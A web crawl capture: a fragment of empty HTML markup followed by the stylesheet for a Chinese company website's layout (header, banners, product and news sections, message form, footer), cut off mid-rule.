id="16re7"><dfn id="16re7"></dfn></tbody><kbd id="16re7"></kbd><var id="16re7"><form id="16re7"></form></var><progress id="16re7"></progress><td id="16re7"></td><ol id="16re7"></ol><dfn id="16re7"><i id="16re7"><dfn id="16re7"></dfn></i></dfn><tbody id="16re7"><bdo id="16re7"></bdo></tbody><pre id="16re7"></pre><kbd id="16re7"></kbd><cite id="16re7"><address id="16re7"><u id="16re7"><cite id="16re7"></cite></u></address></cite><tr id="16re7"></tr><abbr id="16re7"><optgroup id="16re7"><source id="16re7"><output id="16re7"></output></source></optgroup></abbr><cite id="16re7"><pre id="16re7"></pre></cite><strong id="16re7"><pre id="16re7"><tfoot id="16re7"><tr id="16re7"></tr></tfoot></pre></strong><xmp id="16re7"></xmp><dfn id="16re7"></dfn></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xinyucomp.com/Resources/css/all.css
body_size: 13397
content:
body{
    margin: 0;
    padding: 0;
    font-family: "Microsoft YaHei", "Arial", "sans-serif";
    width: 100%;
}
.wow {
    visibility: hidden;
}
.container{
    width: 1200px;
    margin: 0 auto;
}
a,li,ol,ul,p,h1,h3,h2,h4{
    padding: 0;
    margin: 0;
    list-style: none;
    text-decoration: none;
    color: #000;
    font-weight: normal;
}
a{
    display: block;
    outline: none;
    font-size: 16px;
}
img{
    border: none;
    outline: none;
}
.clearfix:after {
    display: block;
    content: '';
    clear: both;
    zoom: 1;
}
input,textarea,select{
    border: none;
    background: none;
    font-family: "Microsoft YaHei";
}
/*head*/
.header{
    width: 100%;
    position: fixed;
    background: #fff;
    z-index: 99;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
}
.logo{
    width: 266px;
    float: left;
    overflow: hidden;
}
.logo img{
    width: 100%;
}
.list{
    float: right;
}
.list li {
    float: left;
    height: 100%;
    width: 100px;
    position: relative;
    text-align: center;
}

.list li a {
    display: block;
    line-height: 50px;
    position: relative;
    overflow: hidden;
    padding: 16px 0;
    color: #000;
}

.list li a span{
    display: inline-block;
    position: relative;
    transition: all ease-out .3s;
}
.list li a span:before{
    width: 100%;
    content: '';
    position: absolute;
    bottom: -50px;
    left: 0;
}
.list li a span:after{
    content: attr(data-title);
    position: absolute;
    left: 0;
    transform: translateY(100%);
    width: 100%;
    bottom: 0px;
    color: #000;
}
.list li div.bar {
    position: absolute;
    width: 100%;
    background-color: #fff;
    z-index: 199;
    top: 82px;
    padding: 25px 0;
    left: 0;
    display: none;
}
.list li .bar li {
    width: 100%;
}
.list_b{
    float: right;
    padding: 13px 0;
    width: 28px;
    display: none;
    transform: translateX(0);
    transition: .5s;
}
.list_b img{
    width: 100%;
}
.ttt{
	margin-bottom: 40px;
}
.ttt img{
	width: 22% !important;
	margin: 0 !important;
}
  .list_b1{
      padding: 10px 0;
    float: right;
    width: 34px;
    display: none;
    margin-right: -32px;
    transform: translateX(300%);
    transition: .5s;
}
    .list_b1 img{
    width: 100%;
}
.list li div.bar a {
    margin: 5px 0;
    color: #666;
    height: 34px;
    line-height:34px;
    padding: 0;
    display: block;
    font-size: 14px;
    box-shadow: 0px 0px 0px;
}
.list li a span.liss{
    width: 0;
    height: 2px;
    background-color: #df0310;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 5;
    transition: .5s;
}
.list li a.active span,.list li:hover a span{
    transform: translateY(-100%);
}
.list li:hover a,.list li a.active{
    box-shadow: 0px 0px 10px #ddd;
    transition: .5s;
}
.list li:hover a span.liss,.list li a.active span.liss{
    width: 100%;
    transition: .5s;
}
.list li div.bar a.active,.list li div.bar a:hover {
    color: #df0310;box-shadow: 0px 0px 0px;
}
.cg_hlist_t{
    width: 230px;
    position: fixed;
    height: 100%;
    right: 0;
    z-index: 88;
    transition: .5s;
    margin-top: 54px;
    transform: translateX(310px);
    background-color: #fff;
}
.cg_h_close{
    width: 45px;
    height: 45px;
    position: absolute;
    right: 24px;
    top: 140px;
}
.cg_h_list{
    width: 100%;
}
.cg_h_list li{
    width: 170px;
    padding: 0 48px 0 32px;
    height: 55px;
}
.cg_hlist_t_o,.cg_hlist_t_p{
    overflow: hidden;
}
.cg_hlist_t_o{
    float: left;
    width: 10px;
    height:10px;
    border-radius: 50%;
    background-color: #fff;
    margin-top: 24px;
    margin-right: 18px;
}
.cg_hlist_t_p a{
    color: #fff;
    font-size: 20px;
    font-weight: lighter;
    line-height: 55px;
}
.cg_hlist_t_n{
    color: #fff;
    float: right;
    font-family: "宋体";
    font-size: 20px;
    margin-top: 19px;
}
.cg_h_list li:hover,.cg_h_list li.active1{
}
.cg_h_list li:hover .cg_hlist_t_o,.cg_h_list li.active1 .cg_hlist_t_o{
    background-color: #c92424;
}
.cg_h_list li:hover .cg_hlist_t_n,.cg_h_list li:hover .cg_hlist_t_p a{
    color: #c92424;
}
.cg_h_list li.active1 .cg_hlist_t_n,.cg_h_list li.active1 .cg_hlist_t_p a{
    color: #c92424;
}
.h_info{
    float: right;
    margin-left: 60px;
    margin-top: 28px;
}
.h_info a{
    float: left;
    width: 30px;
    height: 30px;
    opacity:1;
}
.h_info.bdshare-button-style0-16 a, .bdshare-button-style0-16 .bds_more{margin: 0 0 0 14px;height: 30px;padding: 0;}
.h_info a.bds_weixin{
    background: url(../images/wechat.png) 0 0 no-repeat;
}
.h_info a.bds_tsina{
    background: url(../images/webo.png) 0 0 no-repeat;
}
.h_info a.bds_qzone{
    background: url(../images/qq.png) 0 0 no-repeat;
}
.h_info a.bds_weixin:hover{
    background: url(../images/wechat1.png) 0 0 no-repeat;
}
.h_info a.bds_tsina:hover{
    background: url(../images/webo1.png) 0 0 no-repeat;
}
.h_info a.bds_qzone:hover{
    background: url(../images/qq1.png) 0 0 no-repeat;
}
/*banner*/
.banner{
    width: 100%;
    position: fixed;
    padding-top: 81px;
}
.ban {
    width: 100%;
}
.ban img {
    width: 100%;
}
.banner .swiper-pagination {
    width: 100%;
    margin: 0 auto;
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet{
    width: 12px;
    height: 12px;
    margin:5px 0;
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active{
    width: 18px;
    height: 18px;
    margin-left: -2px;
}
.banner .swiper-pagination-bullets{
    width: 14px;
    left: 50px;
    top: 40%;
}
.swiper-button{
    position: relative;
    width: 1200px;
    margin: 0 auto;
}
.swiper-button div{
    position: absolute;
    bottom: 0;
    width: 86px;
    height: 85px;
    background-color: #fff;
    font-family: "宋体";
    font-size: 20px;
    line-height: normal;
    color: #b3b4bc;
    text-align: center;
    background-image: none;
}
.swiper-button div span{
    line-height: 85px;
}
.swiper-button .swiper-button-prev{
    right: 86px;
}
.swiper-button .swiper-button-next{
    right: 0;
}
.swiper-button .swiper-button-prev:hover span{
    margin-left: -10px;
    transition: .5s;
}
.swiper-button .swiper-button-next:hover span{
    margin-right: -10px;
    transition: .5s;
}
.swiper-button .swiper-center{
    width: 13px;
    right: 80px;
    z-index: 10;
    background-color: #fff;
}
.index_bg{
    width: 100%;
    background-color: #fff;
    position: absolute;
    top:43vw;
    padding-top:125px;
}
.gywm{
    width: 1200px;
    padding: 0 0 10px 0;
    margin: 64px auto 40px auto;
    position: relative;
}
.gywm_l{
    float: left;
    width: 250px;
    overflow: hidden;
}
.gywm_l img{
    width: 100%;
}
.gywm_r{
    float: right;
    width: 878px;
}
.gywm_r .title1 {
    font-size: 30px;
    font-weight: bold;
    margin-top: 50px;
}
.gywm_r .title2 {
    font-size: 24px;
    color: #666;
    margin-top: 25px;
    font-weight: bold;
}
.gywm_r h2 span{
    color: #df0310;
}
.gywm_r_p{
    font-size: 14px;
    color: #666;
    line-height: 34px;
    margin-top: 25px;
}
.gywm_r_btn{
    width: 135px;
    margin-top: 20px;
}
.gywm_r_btn a{
    width: 85px;
    float: left;
}
.hotline{
    margin-top: 40px;
}
.hot_img{
    float: left;
    width: 45px;
    margin-top: 2px;
}
.hot_p{
    float: left;
    margin-left: 10px;
}
.hot_p p{
    font-size: 12px;
    color: #114791;
    margin-top: 0;
}
.hot_p h1{
    font-size: 30px;
    color: #114791;
}
.btnarrow{
    width: 38px;
    height: 18px;
    float: right;
    position: relative;
}
.ba_l{
    background-color: #b1b1b1;
}
.ba_l1{
    width: 35px;
    height: 1px;
    margin-top: 12px;
    transition: all ease-out .4s;
}
.ba_l2{
    width: 1px;
    height: 10px;
    position: absolute;
    right: 6px;
    transition: all ease-out .4s;
}
.ba_t1{
    transform: rotate(-45deg);
    top: 3.5px;
}
.ba_t2{
    transform: rotate(-135deg);
    bottom: -3px;
}
.hotline img{
    width: 100%;
    height: 100%;
}
.gywm_r_btn:hover a{
    color: #df0310;
}
.gywm_r_btn:hover .ba_l{
    background-color: #df0310;
}
.gywm_r_btn:hover .ba_l1{
    transform: rotate(-90deg);
    width: 15px;
    transition: all ease-out .4s;
}
.gywm_r_btn:hover .ba_l2{
    right: 10px;
    transition: all ease-out .4s;
}
.cp_lm{
    width: 100%;
    overflow: hidden;
    position: relative;
    display:none;
}
.cp_lm_bg{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
.cp_lm_m{
    position: relative;
    z-index: 1;
    width: 100%;
}
.cp_lm_m ul{position: relative;}
.cp_lm_l{
    width: 50%;
    height: 100%;
    float: left;
    background-color: #df0310;
}
.cp_lm_l1{
    width: 50%;
    height: 100%;
    float: left;
    background-color: #08326c;
}
.cp_lm_m li{
    width: 25%;
    float: left;
    padding: 48px 0 47px 0;
}
.cp_lm_m li.blue{
    background-color: #08326c;
}
.cp_lm_m li.red{
    background-color: #df0310;
}
.cp_lm_img{
    width: 90px;
    height: 90px;
    float: left;
    margin-left: 35px;
}
.cp_lm_img img{
    width: 100%;
    height: 100%;
    transition: .5s;
    transform:rotateY(0deg);
}
.cp_lm_p{
    margin-top: 7px;
    margin-left:6px;
    float: left;transition: .5s;
    width:130px;
    overflow:hidden;
}
.cp_lm_p h3 a{
    overflow: hidden;
    font-size: 18px;
    color: #fff;
}
.cp_lm_p p{
    height: 48px;
    overflow: hidden;
    font-size: 14px;
    color: #fff;
    margin-top: 7px;
    line-height: 24px;
}
.cp_lm_m li:hover .cp_lm_p{
    margin-left: 16px;
    transition: .5s;
}
.cp_lm_m li:hover .cp_lm_img img{
    transform:rotateY(180deg);
    transition: .5s;
}
.cptj{
    width: 100%;
    padding: 85px 0;
    background-color: #f7f8fa;
}
.cptj .al_title {
    display: none;
}
.cptj ul {
    border: 1px solid #f1f1f1;
    border-bottom: 0;
    background-color: #fff;
}
.cptj li{
    width: 398px;
    height: 353px;
    float: left;
    border-left: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
    overflow: hidden;
    box-sizing: border-box;
}
.cptj li.last {
    display: none;
}
.cptj li:nth-child(3n+1) {
    border-left: 0;
}
.cptj_t{
    margin: 68px 0 0 35px;
    width: 363px;
    height: 284px;
}
.cptj_t h3{
    font-size: 24px;
    font-weight: bold;
    line-height: 28px;
    margin-left: 7px;
}
.cptj_t h3 span{
    font-size: 36px;
}
.cptj_t h2 a{
    font-size: 24px;
    margin-left: 7px;
}
.cptj_i{
    width: 40px;
    height: 5px;
    margin: 8px 0 10px 7px;
    background-color: #df0310;
    transition: .5s;
}
.cptj_r_btn{
    width: 135px;
    height: 41px;
    border: 1px solid #d5d5d5;
    border-radius: 50px;
    padding: 0 16px;
    margin-top: 50px;
}
.cptj_r_btn a{
    line-height: 40px;
    float: left;
}
.cptj_r_btn .btnarrow{
    float: right;
    margin-top: 9px;
}
.cptj_t:hover .cptj_i{
    width: 120px;
    transition: .5s;
}
.cptj_r_btn:hover{
border: 1px solid #df0310;
}
.cptj_r_btn:hover a{
    color: #df0310;
}
.cptj_r_btn:hover .ba_l{
    background-color: #df0310;
}
.cptj_main{
    width: 100%;
    height: 100%;
    position: relative;
}
.cptj_main_img a{
    display:block;
    width:100%;
    padding-bottom:88.56%;
    position:relative;
    overflow:hidden;
}
.cptj_main_img img {
    width: 100%;
    height: 100%;
    position:absolute;
    left:0;
    top:0;
    display:block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.cptj_main_p{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 90%;
    height: 50px;
    padding: 0 5%;
    z-index: 1;
    transition: all ease-out .4s;
}
.cptj_sj_title {
    display: none;
    text-align: center;
}
.cptj_sj_title h3 {
    padding: 5px 10px;
    white-space: nowrap;
    overflow: hidden;
    height: 30px;
    font-size: 14px;
    color: #333;
    line-height: 30px;
    text-overflow: ellipsis;
}
.cptj_sj_title h3 a {
    font-size: 14px;
}
.cptj_main_p h3 a {
    width: 100%;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-left: 0;
    transition: all ease-out .4s;
}
.jia{
    width: 16px;
    position: relative;
    height: 16px;
    margin: 10px auto 0 auto;
}
.jia span{
    display:inline-block;
    position: absolute;
}
.jia .jia_w{
    width: 16px;
    height: 2px;
    background-color: #fff;
    top: -10px;
    opacity: 0;
    transition: all ease-out .6s;
}
.jia .jia_h{
    width: 2px;
    height: 16px;
    bottom: -10px;
    opacity: 0;
    left: 7px;
    transition: all ease-out .6s;
    background-color: #fff;
}
.cptj li:hover .cptj_main_p{
    height: 79px;
    background-color: #08326c;
    transition: all ease-out .6s;
}
.cptj li:hover .cptj_main_img img{
    -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.cptj li:hover .cptj_main_p h3 a{
    color: #fff;
    margin-top: 15px;
    transition: all ease-out .6s;
}
.cptj li:hover .jia .jia_h{
    left: 7px;
    bottom: 0px;
    opacity: 1;
    transition: all ease-out .6s;
}
.cptj li:hover .jia .jia_w{
    top: 7px;
    opacity: 1;
    transition: all ease-out .6s;
}
.al{
    width: 100%;
    height: 655px;
    overflow: hidden;
    position: relative;
}
.al_m{
    width: 100%;
    position: absolute;
    z-index: 1;
}
.al_bg{
    width: 1920px;
    height: 655px;
    position: absolute;
    left: 50%;
    margin-left: -960px;
    top: 0;
    background: url(../images/al_bg.jpg) 0 0 no-repeat;
}
.al_m .container{
    overflow: hidden;
    margin-top: 76px;
}
.al_m li{
    width: 379px;
    margin-right: 31px;
    transition: .5s;
}
.al_img{
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.al_img a{
    display:block;
    position:relative;
    overflow:hidden;
    width:100%;
    padding-bottom:88.65%;
}
.al_img img{
    width: 100%;
    height: 100%;
    display:block;
    left:0;
    top:0;
    position:absolute;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.al_p{
    padding: 0 15px;
    box-sizing: border-box;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.al_p h3 a{
    width: 90%;
    height: 74px;
    line-height: 74px;
    float: left;
    font-size: 18px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.al_sj_title {
    display: none;
}
.al_sj_title h3 a {
    display: block;
    line-height: 30px;
    height: 30px;
    font-size: 14px;
    color: #333;
    text-align: center;
    margin: 0 auto;
    width: 90%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.al_p .jia1 {
    width: 10%;
    float: right;
    margin-top: 29px;
}
.al_p .jia1 a{
    width: 16px;
    height: 16px;
    position: relative;
}
.jia1 span{
    position: absolute;
    display: inline-block;
    z-index: 10;
}
.jia_w1{
    width: 16px;
    height: 2px;
    background-color: #114791;
    top: -10px;
    opacity: 0;
    transition: all ease-out .5s;
}
.jia_h1{
    width: 2px;
    height: 16px;
    bottom: -10px;
    right: 7px;
    opacity: 0;
    transition: all ease-out .5s;
    background-color: #114791;
}
.al_ine{
    width: 0;
    height: 1px;
    background-color: #c1c1c1;
    transition: all ease-out .5s;
}
.al_m li:hover .al_ine{
    transition: .5s;
    width: 100%;
}
.al_m li:hover .jia_w1{
    top: 7px;
    opacity: 1;
    transition: all ease-out .5s;
}
.al_m li:hover .jia_h1{
    bottom: 0px;
    opacity: 1;
    transition: all ease-out .5s;
}
.al_m li:hover .al_img img{
    -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.al_title{
    margin-bottom: 60px;
    width: 100%;
}
.al_title_l{
    float: left;
}
.al_m .hd{ overflow:hidden; height:34px;width: 68px;float: right;position: relative;margin-top: 13px;}
.al_m .hd .prev,.al_m .hd .next{ display:block;  width:34px; height:34px; overflow:hidden;
    position: absolute;z-index: 1;cursor:pointer;}
.al_m .hd .prev{ background:url("../images/al_btn.jpg") 0 0 no-repeat;left: 0;}
.al_m .hd .next{ background:url("../images/al_btn.jpg") -34px 0 no-repeat;right: 0;}
.al_m .hd .prev:hover{ background:url("../images/al_btn.jpg") 0 -34px no-repeat;left: 0;}
.al_m .hd .next:hover{ background:url("../images/al_btn.jpg") -34px -34px no-repeat;right: 0;}
.al_title_l .cptj_i{
margin-left: 0;
}
.al_title_l:hover .cptj_i{
    width: 130px;
    transition: .5s;
}
.al_title_l h2 a{
    font-size: 24px;
    line-height: 35px;
}
.al_title_l h2 span{
    font-weight: bold;
    font-size: 30px;
    float: left;
    margin-right: 15px;
}
.xw{
    width: 100%;
    height: 521px;
    overflow: hidden;
    position: relative;
}
.xw_m{
    position: absolute;
    width: 100%;
    z-index: 1;
}
.xw_bg{
    width: 1920px;
    height: 521px;
    padding-top: 50px;
    position: absolute;
    left: 50%;
    margin-left: -960px;
    background: url(../images/xwzx_bg.jpg) 0 0 no-repeat;
}
.xw_title{
    margin-top: 48px;
}
.xw_title .cptj_i{
   margin-left: 0;
}
.xw_title:hover .cptj_i{
    width: 120px;
    transition: .5s;
}
.xw_title h2 a{
    font-size: 24px;
    line-height: 35px;
    color: #fff;
}
.xw_title h2 span{
    font-weight: bold;
    font-size: 36px;
    float: left;
    margin-right: 15px;
}

.xw_m li{
    width: 579px;
    float: left;
    margin-right: 20px;
    margin-top: 34px;
    position: relative;
}
.xw_date{
    width: 154px;
    height: 87px;
    float: left;
    text-align: center;
    padding-top: 20px;
    background-color: #2b2b2b;
}
.xw_date h3{
    font-size: 36px;
    color: #fff;
}
.xw_date p{
    font-size: 14px;
    color: #fff;
}

.xw_p1{
    width: 370px;
    height: 61px;
    float: left;
    padding:23px;
}
.xw_p1 h3 a{
    font-size: 14px;
    color: #fff;
    width: 100%;
    line-height: 20px;
    height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.xw_pp{
    font-size: 14px;
    color: #898989; 
    width: 100%;
    line-height: 20px;
    height: 20px;
    margin-top: 12px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.xw_ine{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    transition: .5s;
    z-index: 3;
    height: 2px;
    background-color: #2b2b2b;
}
.xw_m li:hover .xw_ine{
    transition: .5s;
    width: 100%;
}
.xw_m .hd{height:34px;width: 78px;position: relative;margin: 50px auto 0 auto;}
.xw_m .hd .prev,.xw_m .hd .next{ display:block;  width:34px; height:34px; overflow:hidden;
    position: absolute;bottom: 0; z-index: 1;cursor:pointer;color: #636367;font-family: "宋体";font-size: 30px;transition: .5s;}
.xw_m .hd .prev{left: 0;}
.xw_m .hd .next{right: 0;}
.xw_m .hd .prev:hover{left: -20px;transition: .5s;}
.xw_m .hd .next:hover{right: -20px;transition: .5s;padding-left: 13px;}
.xw_m .hd span{
    font-size: 18px;
    color: #636367;
    position: absolute;
    left: 27px;
    top: 4px;
}
.xw_m .hd span.hd_ii{
    width:0px;
    height: 1px;
    position: absolute;
    top: 17px;
    left: 13px;
    background-color: #636367;
}
.xw_m .hd span.hd_ii1{
    width: 0px;
    height: 1px;
    position: absolute;
    top: 17px;
    left: 0;
    background-color: #636367;
}
.xw_m .hd .prev:hover span.hd_ii,.xw_m .hd .next:hover span.hd_ii1{
    width:16px;
    transition: .5s;
}
.ly{
    width: 100%;
    margin: 88px auto 0 auto;
}
.ly_l{
    width: 45%;
    float: left;
}
.ly .al_title_l{
    float: none;
}
.ly .al_title_l span{
    color: #2e2e2e;
}
.ly_e{
    font-size: 14px;
    color: #494949;
    line-height: 21px;
    margin-top: 50px;
}
.ly_r{
    width: 43%;
    padding: 0 6%;
    float: right;
}
.ly_info{
    width: 216px;
    height:45px;
    float: left;
    position: relative;
    border-bottom: 2px solid #1f2323;
}
.ly_ine{
    position: absolute;
    width: 0;
    height: 2px;
    background-color: #df0310;
    bottom: -2px;
    left: 0;
}
.ly_name{
    width: 35px;
    font-size: 14px;
    color: #000;
    float: left;
    line-height: 45px;
}
.ly_input{
    width: 181px;
    height: 45px;
    float: right;
}
.ly_input input{
    width: 100%;
    height: 100%;
    line-height: 45px;
    outline: none;
    font-size: 14px;
}
.ly_info.ly_i1{
    float: right;
}
.ly_r_b{
    width: 100%;
}
.ly_r_b .ly_info{
    width: 100%;
    float: none;
    height: 100px;
}
.ly_r_b .ly_info .ly_name{
    float: none;
}
.ly_r_b .ly_info .ly_input{
    width: 100%;
    height: 40px;
    float: none;
}
.ly_r_b .ly_info .ly_input textarea{
    width: 100%;
    height: 100%;
    outline: none;font-size: 14px;
    line-height: 20px;
    resize: none;
    overflow-y: auto;
}
.ly_info:hover .ly_ine{
    width: 100%;
    transition: .5s;
}
.zy{
    margin-top:15px;
}
.zy span{
    font-size: 14px;
    color: #909090;
    float: left;
}
.zy img{
    float: left;
    margin-top: 1px;
}
.ly_btn{
    width:100%;
    height: 53px;
    background-color: #08326c;
    padding-top: 17px;
    margin-top: 42px;
}
.ly_btn a{
    width: 158px;
    height: 35px;
    border-radius: 40px;
    background-color: #df0310;
    color: #fff;
    font-size: 18px;
    text-align: center;
    line-height: 35px;
    margin:0 auto;transition: .3s;
}
.ly_btn a:hover{
    width: 135px;
    transition: .3s;
}
.footer{
    width: 100%;
    background-color: #f8f8f8;
}
.footer_l{
    float: left;
    width: 900px;
    margin-top: 30px;
    padding: 0 0 30px 0;
}
.call img{
    float: left;
    width: 39px;
    height: 28px;
    margin-top: 8px;
}
.call span{
    float: left;
    font-size: 36px;
    font-weight: bold;
}
.f_info{
    font-size: 14px;
    color: #666;
    margin-top: 20px;
    line-height: 34px;
}
.f_info span,.f_info a{
    display:block;
    font-size: 14px;
    color: #666;
    float: left;
    margin-right:10px;
}
.f_info img{
    float: left;
}
.f_info a{
    margin-right: 12px;
    transition: all .3s 0s;
}
.f_info a:hover{
    transform:rotateX(0deg);
    color: #000;
}
@-webkit-keyframes downs{
	0%{
		transform:rotateX(0deg);
	}
	50%{
        transform:rotateX(360deg);
	}
    100%{
        transform:rotateX(0deg);
	}
}
.qgl_mgaba {
    line-height: 34px;
    padding-left: 30px;
    min-height: 20px !important;
    background: url(../images/gaba.png) no-repeat left center;
}
img.cnzz{
    margin-left: 10px;
    margin-top: 11px;
}
img.gf{
    margin-top: 7px;
}
.footer_r{
    float: right;
    width: 190px;
}
.code{
    width: 106px;
    height: 106px;
    overflow: hidden;
    margin: 24px auto 0 auto;
}
.co_p{
    font-size: 14px;
    color: #666;
    text-align: center;
    margin-top: 25px;
}
.ft_b{
    width: 100%;
    padding: 20px 0;
    background-color: #181818;
}
.gjc{
    float: left;
    width: 815px;
}
.gjc span{
    line-height: 26px;
    font-size: 14px;
    margin-right: 20px;
    color: #c2c2c2;
}
.gjc span a:hover{
    color: #002a78;
}
.footer_r_t_b{
    float: right;
    width: 85px;
    padding: 0 40px;
}
.footer_r_t_b > ul > li{
    width: 65px;
    position: relative;
    color: #666;
    cursor: pointer;
}
.footer_r_t_b li span{
    height: 26px;
    line-height: 26px;
    font-size: 14px;
    width: 100%;
}
.footer_r_t_b li em{
    width: 10px;
    height: 14px;
    display: block;
    position: absolute;
    right: 0px;
    top: 9px;
    background: url(../images/footer_se.png) 0 0 no-repeat;
}
.footer_r_t_b li .sup{
    position: absolute;
    left: 50%;
    bottom: 0px;
    width: 200%;
    opacity: 0;
    visibility: hidden;
    z-index: 10;
    transform: translate(-50%, 0);
    padding: 15px 0;
    transition: .5s;
    background-color: #eee;
}
.footer_r_t_b li .sup li{
    background: none;
    line-height:40px;
}
.footer_r_t_b li .sup li a{
    display: block;
    padding: 10px 10px;
    color: #535353;
    line-height:20px;
    font-size: 14px;
}
.footer_r_t_b li:hover .sup{
    opacity: 1;
    visibility: visible;
    transition: .5s;
    bottom: 100%;
}
.footer_r_t_b li .sup li:hover a{
    color: #002a78;
}
/*al*/
.cg_banner{ overflow:hidden; position:relative; padding-top: 82px;}
.cg_banner .hd{ overflow:hidden;  height:30px; position: absolute;}
.cg_banner .hd .prev,.cg_banner .hd .next{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;
			 cursor:pointer; background:url("../images/arrow.png") 0 0 no-repeat;}
.cg_banner .hd .next{ background-position:0 -50px;  }
.cg_banner .bd{width: 100%; }
.cg_banner .bd ul{ overflow:hidden; zoom:1; }
.cg_banner .bd ul li{ float:left; _display:inline; overflow:hidden; text-align:center;  }
.item{
    overflow: hidden;
    position: relative;
    width: 1200px;
    margin: 0 auto;
    margin-top: -530px;
}
.item_bg{
    background-color: #27262b;
    padding-bottom: 46px;
}
.page{
    margin-top: 34px;
}
.page_r{
    float: right;
}
.page a,.page span{
    float: left;
    color: #fff;
    font-size: 14px;
}
.item_t{
    float: right;
    text-align: right;
    margin-top: 60px;
}
.item_t h2{
    font-size: 24px;
    color: #fff;
    font-weight: bold;
}
.item_t_i{
    width: 50px;
    height: 2px;
    display: inline-block;
    background-color: #fff;
    margin: 35px 0 15px 0;
}
.item_t p{
    font-size: 18px;
    color: #fff;
    font-weight: bold;
}
.item_list{
    position: relative;
}
.item_list ul{
    position: absolute;
    width: 100%;
    top: 40px;
    white-space: nowrap;
    overflow-y: auto;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
}
.item_list li{
    display: inline-block;
    vertical-align: top;
    min-width: 100px;
    padding: 0 10px;
    position: relative;
    margin-right: 15px; 
}
.item_list li:last-child {
    margin-right: 0;
}
.item_list li a {
    width: 100%;
    color: #000;
    height: 29px;
    text-align: center;
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 0px;
    background-color: #fff;
    transition: .5s;
    border-bottom: 1px solid #f9f9f9;
}
.item_list li a:hover,.item_list li a.ite{
    padding-bottom: 10px;
    transition: .5s;
    color: #df0310;
}
.item_main{
    margin-top: 84px;
    border-top: 10px solid #df0310;
    background-color: #fff;
    padding: 88px 0 68px 0; 
}
.al_main {
    width: 1135px;
    margin: 0 auto;
    overflow: hidden;
    min-height: 710px;
}
.al_main ul{
    width: 1200px;
}
.al_main li{
    width: 361px;
    float: left;
    margin-right: 31px;
    margin-bottom: 44px;
}
.al_main_img{
    width: 361px;
    height: 258px;
    overflow: hidden; 
}
.al_main_img img{
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.al_main_p{
    width: 331px;
    padding: 0 15px;
}
.al_main_p h3 a{
    width: 280px;
    height: 74px;
    line-height: 74px;
    float: left;
    font-size: 18px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.al_main li:hover .al_ine{
    transition: .5s;
    width: 100%;
}
.al_main li:hover .jia_w1{
    top: 7px;
    opacity: 1;
    transition: all ease-out .5s;
}
.al_main li:hover .jia_h1{
    bottom: 0px;
    opacity: 1;
    transition: all ease-out .5s;
}
.al_main li:hover .al_main_img img{
    -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.ql_fenye{
    text-align: center;
}
.paginator{
    display: inline-block;
}
.paginator a,.paginator span{
    float: left;
    margin: 0 16px;
    line-height: 30px;
}
.paginator a{
    color: #666;
    font-size: 14px;
}
.paginator a[href]:hover,.paginator span{
    color: #df0310;
}
.paginator a.ql_prev,.paginator a.ql_next{
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #666;
    color: #fff;
    font-family: "宋体";
    font-size: 25px;
}
.paginator a.ql_prev[href]:hover,.paginator a.ql_next[href]:hover{
    background-color: #df0310;color: #fff;
}
.ckly_main{
    margin: 0 auto;
    width: 1125px;
}
.ckly_main li{
    margin-bottom: 42px;
}
.ckly_t{
    float: left;
    width: 40px;
    height: 40px;
    margin-top: 8px;
}
.ckly_t img{
    width: 100%;
    height: 100%;
}
.ckly_p{
    float: right;
    position: relative;
}
.ckly_a{
    position: absolute;
    width: 16px;
    height: 17px;
    left: 0;
    top: 19px;
}
.ckly_m{
    width: 1014px;
    margin-left: 13px;
    border: 1px solid #eaeaea;
    border-radius: 3px;
    line-height: 26px;
    min-height: 26px;
    padding: 15px 20px;
}
.ckly_m_p{
    width: 885px;
    float: left;
    font-size: 14px;
    color: #666;
}
.ckly_m_p span{
    color: #e60012;
}
.ckly_m_date{
    float: right;
    width: 95px;
}
.ckly_m_date span{
    font-size: 14px;
    color: #666;
    float: right;
    
}
.ckly_m_date img{
    float: left;
    margin-top: 8px;
}
.ckly_re{
    margin-top: 37px;
}
.ckly_re .ckly_t{
    margin-left: 75px;
}
.ckly_re .ckly_m{
    width: 944px;
    background-color: #fcfcfc;
}
.ckly_re .ckly_m_p{
    width: 700px;
}
.ckly_re .ckly_m_date{
    width:100px;
}
.ckly_re .ckly_m_date span{
    color: #999;
}
.ckly_m_p_re{
    font-size: 14px;
    color: #666;
    line-height: 26px;
}
.item_main1{
